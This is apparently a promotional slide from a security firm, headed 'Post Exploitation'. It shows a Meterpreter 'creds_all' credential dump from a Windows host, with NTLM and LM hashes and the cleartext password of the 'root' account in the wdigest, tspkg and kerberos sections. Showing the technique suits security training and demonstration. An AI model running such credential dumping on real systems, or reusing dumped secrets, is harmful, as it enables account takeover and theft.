 Post Exploitation
innovera
We enable.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain           LM                                NTLM                              SHA1
--------  ------           --                                ----                              ----
root      WIN-E2S1BSJMUKE  2de52906ad7294e9f5ddff81fb40f328  3da27d1fc2eb026e7b8f787da4d24a03  84ca933b3064d5b25cf04c7db077c3ded72f82af
wdigest credentials
===================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
WIN-E2S1BSJMUKE$  WORKGROUP        (null)
root              WIN-E2S1BSJMUKE  Innovera2020+
tspkg credentials
=================
Username  Domain           Password
--------  ------           --------
root      WIN-E2S1BSJMUKE  Innovera2020+
kerberos credentials
====================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
MSSQL$SQLEXPRESS  NT Service       (null)
root              WIN-E2S1BSJMUKE  Innovera2020+
win-e2s1bsjmuke$  WORKGROUP        (null)
meterpreter >